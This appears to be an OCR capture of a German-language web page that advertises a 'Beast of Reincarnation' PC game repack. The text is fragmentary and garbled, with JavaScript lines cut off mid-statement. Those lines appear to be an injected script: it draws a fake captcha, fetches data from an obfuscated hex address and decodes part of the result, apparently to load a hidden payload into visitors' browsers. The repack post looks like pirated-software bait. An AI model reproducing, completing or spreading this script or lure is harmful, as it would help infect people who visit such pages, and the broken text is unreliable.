
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Beast of Reincarnation Repack 100% Working PC Version
Juni 13, 2026
Uncategorized
🧾 Hash-sum — f1bd648275fd17622681a1
🗓 Updated on: 2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=